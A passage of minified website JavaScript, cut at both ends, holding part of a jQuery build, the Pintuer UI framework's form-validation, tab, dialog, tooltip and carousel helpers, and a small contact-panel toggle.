"+s[0]]){t=u;break}K||(K=u)}t=t||K}U=t?(t!==s[0]&&s.unshift(t),e[t]):void 0}var Q;a:{e=q;K=U;la=x;t=c;var C,M,aa;U={};pa=e.dataTypes.slice();if(pa[1])for(C in e.converters)U[C.toLowerCase()]=e.converters[C];for(u=pa.shift();u;)if(e.responseFields[u]&&(la[e.responseFields[u]]=K),!aa&&t&&e.dataFilter&&(K=e.dataFilter(K,e.dataType)),aa=u,u=pa.shift())if("*"===u)u=aa;else if("*"!==aa&&aa!==u){if(C=U[aa+" "+u]||U["* "+u],!C)for(Q in U)if(M=Q.split(" "),M[1]===u&&(C=U[aa+" "+M[0]]||U["* "+M[0]])){!0===C?C=U[Q]:!0!==U[Q]&&(u=M[0],pa.unshift(M[1]));break}if(!0!==C)if(C&&e["throws"])K=C(K);else try{K=C(K)}catch(fa){Q={state:"parsererror",error:C?fa:"No conversion from "+aa+" to "+u};break a}}Q={state:"success",data:K}}U=Q;c?(q.ifModified&&(z=x.getResponseHeader("Last-Modified"),z&&(d.lastModified[p]=z),z=x.getResponseHeader("etag"),z&&(d.etag[p]=z)),204===b||"HEAD"===q.type?oa="nocontent":304===b?oa="notmodified":(oa=U.state,g=U.data,F=U.error,c=!F)):(F=oa,(b||!oa)&&(oa="error",0>b&&(b=0)));x.status=b;x.statusText=(a||oa)+"";c?n.resolveWith(H,[g,oa,x]):n.rejectWith(H,[x,oa,F]);x.statusCode(w);w=void 0;f&&l.trigger(c?"ajaxSuccess":"ajaxError",[x,q,c?g:F]);ta.fireWith(H,[x,oa]);f&&(l.trigger("ajaxComplete",[x,q]),--d.active||d.event.trigger("ajaxStop"))}}"object"==typeof b&&(a=b,b=void 0);a=a||{};var c,g,p,k,v,f,m,F,q=d.ajaxSetup({},a),H=q.context||q,l=q.context&&(H.nodeType||H.jquery)?d(H):d.event,n=d.Deferred(),ta=d.Callbacks("once memory"),w=q.statusCode||{},oa={},t={},ea=0,u="canceled",x={readyState:0,getResponseHeader:function(b){var a;if(2===ea){if(!F)for(F={};a=Nb.exec(k);)F[a[1].toLowerCase()]=a[2];a=F[b.toLowerCase()]}return null==a?null:a},getAllResponseHeaders:function(){return 2===ea?k:null},setRequestHeader:function(b,a){var h=b.toLowerCase();return ea||(b=t[h]=t[h]||b,oa[b]=a),this},overrideMimeType:function(b){return ea||(q.mimeType=b),this},statusCode:function(b){var a;if(b)if(2>ea)for(a in b)w[a]=[w[a],b[a]];else x.always(b[x.status]);return this},abort:function(b){b=b||u;return m&&m.abort(b),h(0,b),this}};if(n.promise(x).complete=ta.add,x.success=x.done,x.error=x.fail,q.url=((b||q.url||La)+"").replace(Ta,"").replace(ec,la[1]+"//"),q.type=a.method||a.type||q.method||q.type,q.dataTypes=d.trim(q.dataType||"*").toLowerCase().match(Fa)||[""],null==q.crossDomain&&(c=Ob.exec(q.url.toLowerCase()),q.crossDomain=!(!c||c[1]===la[1]&&c[2]===la[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(la[3]||("http:"===la[1]?"80":"443")))),q.data&&q.processData&&"string"!=typeof q.data&&(q.data=d.param(q.data,q.traditional)),z(ic,q,a,x),2===ea)return x;(f=q.global)&&0===d.active++&&d.event.trigger("ajaxStart");q.type=q.type.toUpperCase();q.hasContent=!dc.test(q.type);p=q.url;q.hasContent||(q.data&&(p=q.url+=(pa.test(p)?"\x26":"?")+q.data,delete q.data),!1===q.cache&&(q.url=sb.test(p)?p.replace(sb,"$1_\x3d"+U++):p+(pa.test(p)?"\x26":"?")+"_\x3d"+U++));q.ifModified&&(d.lastModified[p]&&x.setRequestHeader("If-Modified-Since",d.lastModified[p]),d.etag[p]&&x.setRequestHeader("If-None-Match",d.etag[p]));(q.data&&q.hasContent&&!1!==q.contentType||a.contentType)&&x.setRequestHeader("Content-Type",q.contentType);x.setRequestHeader("Accept",q.dataTypes[0]&&q.accepts[q.dataTypes[0]]?q.accepts[q.dataTypes[0]]+("*"!==q.dataTypes[0]?", "+jc+"; q\x3d0.01":""):q.accepts["*"]);for(g in q.headers)x.setRequestHeader(g,q.headers[g]);if(q.beforeSend&&(!1===q.beforeSend.call(H,x,q)||2===ea))return x.abort();u="abort";for(g in{success:1,error:1,complete:1})x[g](q[g]);if(m=z(Sb,q,a,x)){x.readyState=1;f&&l.trigger("ajaxSend",[x,q]);q.async&&0<q.timeout&&(v=setTimeout(function(){x.abort("timeout")},q.timeout));try{ea=1,m.send(oa,h)}catch(Y){if(!(2>ea))throw Y;h(-1,Y)}}else h(-1,"No Transport");return x},getJSON:function(b,a,h){return d.get(b,a,h,"json")},getScript:function(b,a){return d.get(b,void 0,a,"script")}});d.each(["get","post"],function(b,a){d[a]=function(b,h,e,c){return d.isFunction(h)&&(c=c||e,e=h,h=void 0),d.ajax({url:b,type:a,dataType:c,data:h,success:e})}});d.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(b,a){d.fn[a]=function(b){return this.on(a,b)}});d._evalUrl=function(b){return d.ajax({url:b,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})};d.fn.extend({wrapAll:function(b){if(d.isFunction(b))return this.each(function(a){d(this).wrapAll(b.call(this,a))});if(this[0]){var a=d(b,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&a.insertBefore(this[0]);a.map(function(){for(var b=this;b.firstChild&&1===b.firstChild.nodeType;)b=b.firstChild;return b}).append(this)}return this},wrapInner:function(b){return this.each(d.isFunction(b)?function(a){d(this).wrapInner(b.call(this,a))}:function(){var a=d(this),h=a.contents();h.length?h.wrapAll(b):a.append(b)})},wrap:function(b){var a=d.isFunction(b);return this.each(function(h){d(this).wrapAll(a?b.call(this,h):b)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}});d.expr.filters.hidden=function(b){return 0>=b.offsetWidth&&0>=b.offsetHeight||!x.reliableHiddenOffsets()&&"none"===(b.style&&b.style.display||d.css(b,"display"))};d.expr.filters.visible=function(b){return!d.expr.filters.hidden(b)};var lc=/%20/g,H=/\[\]$/,ta=/\r?\n/g,Y=/^(?:submit|button|image|reset|file)$/i,aa=/^(?:input|select|textarea|keygen)/i;d.param=function(b,a){var h,c=[],g=function(b,a){a=d.isFunction(a)?a():null==a?"":a;c[c.length]=encodeURIComponent(b)+"\x3d"+encodeURIComponent(a)};if(void 0===a&&(a=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(b)||b.jquery&&!d.isPlainObject(b))d.each(b,function(){g(this.name,this.value)});else for(h in b)N(h,b[h],a,g);return c.join("\x26").replace(lc,"+")};d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=d.prop(this,"elements");return b?d.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!d(this).is(":disabled")&&aa.test(this.nodeName)&&!Y.test(b)&&(this.checked||!kb.test(b))}).map(function(b,a){var h=d(this).val();return null==h?null:d.isArray(h)?d.map(h,function(b){return{name:a.name,value:b.replace(ta,"\r\n")}}):{name:a.name,value:h.replace(ta,"\r\n")}}).get()}});d.ajaxSettings.xhr=void 0!==f.ActiveXObject?function(){var b;if(!(b=!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Q()))a:{try{b=new f.ActiveXObject("Microsoft.XMLHTTP");break a}catch(a){}b=void 0}return b}:Q;var fa=0,ga={},hb=d.ajaxSettings.xhr();f.ActiveXObject&&d(f).on("unload",function(){for(var b in ga)ga[b](void 0,!0)});x.cors=!!hb&&"withCredentials"in hb;(hb=x.ajax=!!hb)&&d.ajaxTransport(function(b){if(!b.crossDomain||x.cors){var a;return{send:function(h,c){var g,p=b.xhr(),k=++fa;if(p.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)p[g]=b.xhrFields[g];b.mimeType&&p.overrideMimeType&&p.overrideMimeType(b.mimeType);b.crossDomain||h["X-Requested-With"]||(h["X-Requested-With"]="XMLHttpRequest");for(g in h)void 0!==h[g]&&p.setRequestHeader(g,h[g]+"");p.send(b.hasContent&&b.data||null);a=function(h,g){var v,f,q;if(a&&(g||4===p.readyState))if(delete ga[k],a=void 0,p.onreadystatechange=d.noop,g)4!==p.readyState&&p.abort();else{q={};v=p.status;"string"==typeof p.responseText&&(q.text=p.responseText);try{f=p.statusText}catch(m){f=""}v||!b.isLocal||b.crossDomain?1223===v&&(v=204):v=q.text?200:404}q&&c(v,f,q,p.getAllResponseHeaders())};b.async?4===p.readyState?setTimeout(a):p.onreadystatechange=ga[k]=a:a()},abort:function(){a&&a(void 0,!0)}}}});d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(b){return d.globalEval(b),b}}});d.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1);b.crossDomain&&(b.type="GET",b.global=!1)});d.ajaxTransport("script",function(b){if(b.crossDomain){var a,h=I.head||d("head")[0]||I.documentElement;return{send:function(c,g){a=I.createElement("script");a.async=!0;b.scriptCharset&&(a.charset=b.scriptCharset);a.src=b.url;a.onload=a.onreadystatechange=function(b,h){(h||!a.readyState||/loaded|complete/.test(a.readyState))&&(a.onload=a.onreadystatechange=null,a.parentNode&&a.parentNode.removeChild(a),a=null,h||g(200,"success"))};h.insertBefore(a,h.firstChild)},abort:function(){a&&a.onload(void 0,!0)}}}});var ib=[],Va=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=ib.pop()||d.expando+"_"+U++;return this[b]=!0,b}});d.ajaxPrefilter("json jsonp",function(b,a,h){var c,g,p,k=!1!==b.jsonp&&(Va.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Va.test(b.data)&&"data");return k||"jsonp"===b.dataTypes[0]?(c=b.jsonpCallback=d.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,k?b[k]=b[k].replace(Va,"$1"+c):!1!==b.jsonp&&(b.url+=(pa.test(b.url)?"\x26":"?")+b.jsonp+"\x3d"+c),b.converters["script json"]=function(){return p||d.error(c+" was not called"),p[0]},b.dataTypes[0]="json",g=f[c],f[c]=function(){p=arguments},h.always(function(){f[c]=g;b[c]&&(b.jsonpCallback=a.jsonpCallback,ib.push(c));p&&d.isFunction(g)&&g(p[0]);p=g=void 0}),"script"):void 0});d.parseHTML=function(b,a,h){if(!b||"string"!=typeof b)return null;"boolean"==typeof a&&(h=a,a=!1);a=a||I;var c=mb.exec(b);h=!h&&[];return c?[a.createElement(c[1])]:(c=d.buildFragment([b],a,h),h&&h.length&&d(h).remove(),d.merge([],c.childNodes))};var oa=d.fn.load;d.fn.load=function(b,a,h){if("string"!=typeof b&&oa)return oa.apply(this,arguments);var c,g,p,k=this,v=b.indexOf(" ");return 0<=v&&(c=b.slice(v,b.length),b=b.slice(0,v)),d.isFunction(a)?(h=a,a=void 0):a&&"object"==typeof a&&(p="POST"),0<k.length&&d.ajax({url:b,type:p,dataType:"html",data:a}).done(function(b){g=arguments;k.html(c?d("\x3cdiv\x3e").append(d.parseHTML(b)).find(c):b)}).complete(h&&function(b,a){k.each(h,g||[b.responseText,a,b])}),this};d.expr.filters.animated=function(b){return d.grep(d.timers,function(a){return b===a.elem}).length};var wa=f.document.documentElement;d.offset={setOffset:function(b,a,h){var c,g,p,k,v,f,q=d.css(b,"position"),m=d(b),F={};"static"===q&&(b.style.position="relative");v=m.offset();p=d.css(b,"top");f=d.css(b,"left");("absolute"===q||"fixed"===q)&&-1<d.inArray("auto",[p,f])?(c=m.position(),k=c.top,g=c.left):(k=parseFloat(p)||0,g=parseFloat(f)||0);d.isFunction(a)&&(a=a.call(b,h,v));null!=a.top&&(F.top=a.top-v.top+k);null!=a.left&&(F.left=a.left-v.left+g);"using"in a?a.using.call(b,F):m.css(F)}};d.fn.extend({offset:function(b){if(arguments.length)return void 0===b?this:this.each(function(a){d.offset.setOffset(this,b,a)});var a,h,c={top:0,left:0},g=this[0],p=g&&g.ownerDocument;if(p)return a=p.documentElement,d.contains(a,g)?(typeof g.getBoundingClientRect!==ya&&(c=g.getBoundingClientRect()),h=ba(p),{top:c.top+(h.pageYOffset||a.scrollTop)-(a.clientTop||0),left:c.left+(h.pageXOffset||a.scrollLeft)-(a.clientLeft||0)}):c},position:function(){if(this[0]){var b,a,h={top:0,left:0},c=this[0];return"fixed"===d.css(c,"position")?a=c.getBoundingClientRect():(b=this.offsetParent(),a=this.offset(),d.nodeName(b[0],"html")||(h=b.offset()),h.top+=d.css(b[0],"borderTopWidth",!0),h.left+=d.css(b[0],"borderLeftWidth",!0)),{top:a.top-h.top-d.css(c,"marginTop",!0),left:a.left-h.left-d.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var b=this.offsetParent||wa;b&&!d.nodeName(b,"html")&&"static"===d.css(b,"position");)b=b.offsetParent;return b||wa})}});d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,a){var h=/Y/.test(a);d.fn[b]=function(c){return Ha(this,function(b,e,c){var g=ba(b);return void 0===c?g?a in g?g[a]:g.document.documentElement[e]:b[e]:void(g?g.scrollTo(h?d(g).scrollLeft():c,h?c:d(g).scrollTop()):b[e]=c)},b,c,arguments.length,null)}});d.each(["top","left"],function(b,a){d.cssHooks[a]=Ba(x.pixelPosition,function(b,h){return h?(h=Ga(b,a),ab.test(h)?d(b).position()[a]+"px":h):void 0})});d.each({Height:"height",Width:"width"},function(b,a){d.each({padding:"inner"+b,content:a,"":"outer"+b},function(h,c){d.fn[c]=function(c,g){var p=arguments.length&&(h||"boolean"!=typeof c),k=h||(!0===c||!0===g?"margin":"border");return Ha(this,function(a,h,c){var g;return d.isWindow(a)?a.document.documentElement["client"+b]:9===a.nodeType?(g=a.documentElement,Math.max(a.body["scroll"+b],g["scroll"+b],a.body["offset"+b],g["offset"+b],g["client"+b])):void 0===c?d.css(a,h,k):d.style(a,h,c,k)},a,p?c:void 0,p,null)}})});d.fn.size=function(){return this.length};d.fn.andSelf=d.fn.addBack;"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var fc=f.jQuery,gc=f.$;return d.noConflict=function(b){return f.$===d&&(f.$=gc),b&&f.jQuery===d&&(f.jQuery=fc),d},typeof n===ya&&(f.jQuery=f.$=d),d});$(function(){$(".win-homepage").click(function(){document.all?(document.body.style.behavior="url(#default#homepage)",document.body.setHomePage(document.URL)):alert("\u8bbe\u7f6e\u9996\u9875\u5931\u8d25\uff0c\u8bf7\u624b\u52a8\u8bbe\u7f6e\uff01")});$(".win-favorite").click(function(){var f=document.URL,n=document.title;try{window.external.addFavorite(f,n)}catch(t){try{window.sidebar.addPanel(n,f,"")}catch(l){alert("\u52a0\u5165\u6536\u85cf\u5931\u8d25\uff0c\u8bf7\u4f7f\u7528Ctrl+D\u8fdb\u884c\u6dfb\u52a0")}}});$(".win-forward").click(function(){window.history.forward(1)});$(".win-back").click(function(){window.history.back(-1)});$(".win-backtop").click(function(){$("body,html").animate({scrollTop:0},1E3);return!1});$(".win-refresh").click(function(){window.location.reload()});$(".win-print").click(function(){window.print()});$(".win-close").click(function(){window.close()});$(".checkall").click(function(){var f=$(this),n=f.attr("name"),t=f.attr("checkfor"),t=""!=t&&null!=t&&void 0!=t?f.closest("form").find("input[name\x3d'"+t+"']"):f.closest("form").find("input[type\x3d'checkbox']");"checkall"==n?($(t).each(function(f,n){n.checked=!0}),f.attr("name","ok")):($(t).each(function(f,n){n.checked=!1}),f.attr("name","checkall"))});$(".dropdown-toggle").click(function(){$(this).closest(".button-group, .drop").addClass("open")});$(document).bind("click",function(f){0==$(f.target).closest(".button-group.open, .drop.open").length&&$(".button-group, .drop").removeClass("open")});$checkplaceholder=function(){return"placeholder"in document.createElement("input")};$checkplaceholder()||$("textarea[placeholder], input[placeholder]").each(function(f,n){if($(n).attr("placeholder")||$emptyplaceholder(n))$(n).val($(n).attr("placeholder")),$(n).data("pintuerholder",$(n).css("color")),$(n).css("color","rgb(169,169,169)"),$(n).focus(function(){var f=$(this);$(f).data("pintuerholder")&&($(f).val(""),$(f).css("color",$(f).data("pintuerholder")),$(f).removeData("pintuerholder"))}),$(n).blur(function(){$showplaceholder($(this))})});$emptyplaceholder=function(f){var n=$(f).val();return 0===n.length||n==$(f).attr("placeholder")};$showplaceholder=function(f){$emptyplaceholder(f)&&"password"!=$(f).attr("type")&&($(f).val($(f).attr("placeholder")),$(f).data("pintuerholder",$(f).css("color")),$(f).css("color","rgb(169,169,169)"))};$("textarea, input, select").blur(function(){var f=$(this);if(f.attr("data-validate")){f.closest(".field").find(".input-help").remove();var n=f.attr("data-validate").split(","),t=f.val(),l=!0,u="";f.attr("placeholder")==t&&(t="");if(""!=t||0<=f.attr("data-validate").indexOf("required"))for(var s=0;s<n.length;s++){var r=n[s].split(":");$pintuercheck(f,r[0],t)||(l=!1,u=u+"\x3cli\x3e"+r[1]+"\x3c/li\x3e")}l?(f.closest(".form-group").removeClass("check-error"),f.parent().find(".input-help").remove(),f.closest(".form-group").addClass("check-success")):(f.closest(".form-group").removeClass("check-success"),f.closest(".form-group").addClass("check-error"),f.closest(".field").append('\x3cdiv class\x3d"input-help"\x3e\x3cul\x3e'+u+"\x3c/ul\x3e\x3c/div\x3e"))}});$pintuercheck=function(f,n,t){$pintu=t.replace(/(^\s*)|(\s*$)/g,"");switch(n){case "required":return/[^(^\s*)|(\s*$)]/.test($pintu);case "chinese":return/^[\u0391-\uFFE5]+$/.test($pintu);case "number":return/^\d+$/.test($pintu);case "integer":return/^[-\+]?\d+$/.test($pintu);case "plusinteger":return/^[+]?\d+$/.test($pintu);case "double":return/^[-\+]?\d+(\.\d+)?$/.test($pintu);case "plusdouble":return/^[+]?\d+(\.\d+)?$/.test($pintu);case "english":return/^[A-Za-z]+$/.test($pintu);case "username":return/^[a-z]\w{3,}$/i.test($pintu);case "mobile":return/^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu);case "phone":return/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);case "tel":return/^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu)||/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);case "email":return/^[^@]+@[^@]+\.[^@]+$/.test($pintu);case "url":return/^http:\/\/[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/.test($pintu);case "ip":return/^[\d\.]{7,15}$/.test($pintu);case "qq":return/^[1-9]\d{4,10}$/.test($pintu);case "currency":return/^\d+(\.\d+)?$/.test($pintu);case "zip":return/^[1-9]\d{5}$/.test($pintu);case "radio":return f=f.closest("form").find('input[name\x3d"'+f.attr("name")+'"]:checked').length,eval(1==f);default:if(n=n.split("#"),1<n.length)switch(n[0]){case "compare":return eval(Number($pintu)+n[1]);case "regexp":return RegExp(n[1],"gi").test($pintu);case "length":return f="checkbox"==f.attr("type")?f.closest("form").find('input[name\x3d"'+f.attr("name")+'"]:checked').length:$pintu.replace(/[\u4e00-\u9fa5]/g,"***").length,eval(f+n[1]);case "ajax":var l;f=n[1]+$pintu;$.ajaxSetup({async:!1});$.getJSON(f,function(f){l=f.getdata});if("true"==l)return!0;break;case "repeat":return $pintu==jQuery('input[name\x3d"'+n[1]+'"]').eq(0).val();default:return!0}else return!0}};$("form").submit(function(){$(this).find("input[data-validate],textarea[data-validate],select[data-validate]").trigger("blur");if($(this).find(".check-error").length)return $(this).find(".check-error").first().find("input[data-validate],textarea[data-validate],select[data-validate]").first().focus().select(),!1});$(".form-reset").click(function(){$(this).closest("form").find(".input-help").remove();$(this).closest("form").find(".form-submit").removeAttr("disabled");$(this).closest("form").find(".form-group").removeClass("check-error");$(this).closest("form").find(".form-group").removeClass("check-success")});$(".tab .tab-nav li").each(function(){var f=$(this);"hover"==f.closest(".tab").attr("data-toggle")?(f.mouseover(function(){$showtabs(f)}),f.click(function(){return!1})):f.click(function(){$showtabs(f);return!1})});$showtabs=function(f){var n=f.children("a").attr("href");f.closest(".tab .tab-nav").find("li").removeClass("active");f.closest(".tab").find(".tab-body .tab-panel").removeClass("active");f.addClass("active");$(n).addClass("active")};$(".dialogs").each(function(){var f=$(this),n=f.attr("data-toggle");"hover"==n?f.mouseover(function(){$showdialogs(f)}):"click"==n&&f.click(function(){$showdialogs(f)})});$showdialogs=function(f){f.attr("data-toggle");var n=f.attr("data-target"),t=f.attr("data-url"),l=f.attr("data-mask"),u=f.attr("data-width"),s="";f=$('\x3cdiv class\x3d"dialog-mask"\x3e\x3c/div\x3e');null==u&&(u="80%");"1"==l&&$("body").append(f);s='\x3cdiv class\x3d"dialog-win" style\x3d"position:fixed;width:'+u+';z-index:11;"\x3e';null!=n&&(s+=$(n).html());null!=t&&(s+=$.ajax({url:t,async:!1}).responseText);var r=$(s+"\x3c/div\x3e");r.find(".dialog").addClass("open");$("body").append(r);n=parseInt($(window).width()-r.outerWidth())/2;t=parseInt($(window).height()-r.outerHeight())/2;10>=t&&(t="10");r.css({left:n,top:t});r.find(".dialog-close,.close").each(function(){$(this).click(function(){r.remove();$(".dialog-mask").remove()})});f.click(function(){r.remove();$(this).remove()})};$(".tips").each(function(){var f=$(this),n=f.attr("title"),t=f.attr("data-toggle");f.attr("title","");if(""==t||null==t)t="hover";"hover"==t?f.mouseover(function(){$showtips(f,n)}):"click"==t?f.click(function(){$showtips(f,n)}):"show"==t&&f.ready(function(){$showtips(f,n)})});$showtips=function(f,n){var t=f.attr("data-toggle"),l=f.attr("data-place"),u=f.attr("data-width"),s=f.attr("data-style"),r=f.attr("data-image"),B=f.attr("content"),y=f.attr("data-target"),W=f.attr("data-url"),E=0,J=0,S="",R="";null!=r&&(R=R+'\x3cimg class\x3d"image" src\x3d"'+r+'" /\x3e');null!=B&&(R=R+'\x3cp class\x3d"tip-body"\x3e'+B+"\x3c/p\x3e");null!=y&&(R+=$(y).html());null!=W&&(R+=$.ajax({url:W,async:!1}).responseText);null!=n&&""!=n&&(R=null!=R&&""!=R?'\x3cp class\x3d"tip-title"\x3e\x3cstrong\x3e'+n+"\x3c/strong\x3e\x3c/p\x3e"+R:'\x3cp class\x3d"tip-line"\x3e'+n+"\x3c/p\x3e");S=$('\x3cdiv class\x3d"tip"\x3e'+R+"\x3c/div\x3e");$("body").append(S);null!=u&&S.css("width",u);if(""==l||null==l)l="top";"left"==l?(E=f.offset().left-S.outerWidth()-5,J=f.offset().top-S.outerHeight()/2+f.outerHeight()/2):"top"==l?(E=f.offset().left-S.outerWidth()/2+f.outerWidth()/2,J=f.offset().top-S.outerHeight()-5):"right"==l?(E=f.offset().left+f.outerWidth()+5,J=f.offset().top-S.outerHeight()/2+f.outerHeight()/2):"bottom"==l&&(E=f.offset().left-S.outerWidth()/2+f.outerWidth()/2,J=f.offset().top+f.outerHeight()+5);""!=s&&S.addClass(s);S.css({left:E+"px",top:J+"px",position:"absolute"});"hover"!=t&&"click"!=t&&null!=t||f.mouseout(function(){S.remove();f.attr("title",n)})};$(".alert .close").each(function(){$(this).click(function(){$(this).closest(".alert").remove()})});$(".radio label").each(function(){var f=$(this);f.click(function(){f.closest(".radio").find("label").removeClass("active");f.addClass("active")})});$(".checkbox label").each(function(){var f=$(this);f.click(function(){f.find("input").is(":checked")?f.addClass("active"):f.removeClass("active")})});$(".collapse .panel-head").each(function(){var f=$(this);f.click(function(){f.closest(".collapse").find(".panel").removeClass("active");f.closest(".panel").addClass("active")})});$(".icon-navicon").each(function(){var f=$(this),n=f.attr("data-target");f.click(function(){$(n).toggleClass("nav-navicon")})});$(".banner").each(function(){var f=$(this),n=f.attr("data-pointer"),t=f.attr("data-interval"),l=f.attr("data-style"),u=f.attr("data-item"),s=f.attr("data-small"),r=f.attr("data-middle"),B=f.attr("data-big"),y=f.find(".carousel .item").length,W=$(window).width(),E=1;null==t&&(t=5);if(null==u||1>u)u=1;null!=s&&760<W&&(u=s);null!=r&&1E3<W&&(u=r);null!=B&&1200<W&&(u=B);var s=Math.ceil(f.outerWidth()/u),J=Math.ceil(y/u);f.find(".carousel .item").css("width",s+"px");f.find(".carousel").css("width",s*y+"px");var S=function(){E++;E>J&&(E=1);$showbanner(f,E,u,y)},R=setInterval(S,600*t);f.mouseover(function(){clearInterval(R)});f.mouseout(function(){R=setInterval(S,600*t)});if(0!=n&&1<J){n='\x3cul class\x3d"pointer"\x3e\x3cli value\x3d"1" class\x3d"active"\x3e\x3c/li\x3e';for(s=1;s<J;s++)n=n+' \x3cli value\x3d"'+(s+1)+'"\x3e\x3c/li\x3e';n=$(n+"\x3c/ul\x3e");null!=l&&n.addClass(l);f.append(n);n.css("left",0.5*f.outerWidth()-0.5*n.outerWidth()+"px");n.find("li").click(function(){$showbanner(f,$(this).val(),u,y)});n=$('\x3cdiv class\x3d"pager-prev icon-angle-left"\x3e\x3c/div\x3e');s=$('\x3cdiv class\x3d"pager-next icon-angle-right"\x3e\x3c/div\x3e');null!=l&&(n.addClass(l),s.addClass(l));f.append(n);f.append(s);n.click(function(){E--;1>E&&(E=J);$showbanner(f,E,u,y)});s.click(function(){E++;E>J&&(E=1);$showbanner(f,E,u,y)})}});$showbanner=function(f,n,t,l){var u=0,u=-Math.ceil(f.outerWidth()/t)*t*(n-1);n*t>l&&(u=-Math.ceil(f.outerWidth()/t)*(l-t));f.find(".carousel").stop(!0,!0).animate({left:u+"px"},800);f.find(".pointer li").removeClass("active");f.find(".pointer li").eq(n-1).addClass("active")};$(".spy a").each(function(){var f=$(this),n=f.closest(".spy"),t=n.attr("data-target"),l=n.attr("data-offset-spy"),u="",s="";null==l&&(l=0);u=null==t?$(window):$(t);u.bind("scroll",function(){s=null==t?$(f.attr("href")).offset().top-$(window).scrollTop()-parseInt(l):$(f.attr("href")).offset().top-u.offset().top-parseInt(l);0>s&&(n.find("li").removeClass("active"),f.parents("li").addClass("active"))})});$(".fixed").each(function(){var f=$(this),n=f.attr("data-style"),t=f.attr("data-offset-fixed"),t=null==t?f.offset().top:f.offset().top-parseInt(t);null==n&&(n="fixed-top");$(window).bind("scroll",function(){var l=t-$(window).scrollTop();"fixed-top"==n&&0>l?f.addClass("fixed-top"):f.removeClass("fixed-top");l=t-$(window).scrollTop()-$(window).height();"fixed-bottom"==n&&0<l?f.addClass("fixed-bottom"):f.removeClass("fixed-bottom")})})});$(function(){$("#hcontactqq_btn").click(function(){$("#header_contact").slideDown(300);$("#arrow_contact").show()});$(".close").click(function(){$("#header_contact").slideUp(300);$("#arrow_contact").hide()})});(function(f,n){function t(b){return c.isWindow(b)?b:9===b.nodeType?b.defaultView||b.parentWindow:!1}function l(b){if(!Za[b]){var a=D.body,g=c("\x3c"+b+"\x3e").appendTo(a),p=g.css("display");g.remove();if("none"===p||""===p)Ca||(Ca=D.createElement("iframe"),Ca.frameBorder=Ca.width=Ca.height=0),a.appendChild(Ca),Sa&&Ca.createElement||(Sa=(Ca.contentWindow||Ca.contentDocument).document,Sa.write(("CSS1Compat"===D.compatMode?"\x3c!doctype html\x3e":"")+"\x3chtml\x3e\x3cbody\x3e"),Sa.close()),g=Sa.createElement(b),Sa.body.appendChild(g),p=c.css(g,"display"),a.removeChild(Ca);Za[b]=p}return Za[b]}function u(b,a){var g={};c.each(Lb.concat.apply([],Lb.slice(0,a)),function(){g[this]=b});return g}function s(){Ja=n}function r(){setTimeout(s,0);return Ja=c.now()}function B(){try{return new f.XMLHttpRequest}catch(b){}}function y(b,a,g,p){if(c.isArray(a))c.each(a,function(a,h){g||Fb.test(b)?p(b,h):y(b+"["+("object"==typeof h||c.isArray(h)?a:"")+"]",h,g,p)});else if(g||null==a||"object"!=typeof a)p(b,a);else for(var d in a)y(b+"["+d+"]",a[d],g,p)}function W(b,a){var g,p,d=c.ajaxSettings.flatOptions||{};for(g in a)a[g]!==n&&((d[g]?b:p||(p={}))[g]=a[g]);p&&c.extend(!0,b,p)}function E(b,a,c,p,d,k){d=d||a.dataTypes[0];k=k||{};k[d]=!0;d=b[d];for(var f=0,q=d?d.length:0,m=b===Ga,l;f<q&&(m||!l);f++)l=d[f](a,c,p),"string"==typeof l&&(!m||k[l]?l=n:(a.dataTypes.unshift(l),l=E(b,a,c,p,l,k)));!m&&l||k["*"]||(l=E(b,a,c,p,"*",k));return l}function J(b){return function(a,g){"string"!=typeof a&&(g=a,a="*");if(c.isFunction(g))for(var p=a.toLowerCase().split(lb),d=0,k=p.length,f,q;d<k;d++)f=p[d],(q=/^\+/.test(f))&&(f=f.substr(1)||"*"),f=b[f]=b[f]||[],f[q?"unshift":"push"](g)}}function S(b,a,g){var p="width"===a?b.offsetWidth:b.offsetHeight,d="width"===a?vb:Yb,k=0,f=d.length;if(0<p){if("border"!==g)for(;k<f;k++)g||(p-=parseFloat(c.css(b,"padding"+d[k]))||0),"margin"===g?p+=parseFloat(c.css(b,g+d[k]))||0:p-=parseFloat(c.css(b,"border"+d[k]+"Width"))||0;return p+"px"}p=Qa(b,a,a);if(0>p||null==p)p=b.style[a]||0;p=parseFloat(p)||0;if(g)for(;k<f;k++)p+=parseFloat(c.css(b,"padding"+d[k]))||0,"padding"!==g&&(p+=parseFloat(c.css(b,"border"+d[k]+"Width"))||0),"margin"===g&&(p+=parseFloat(c.css(b,g+d[k]))||0);return p+"px"}function 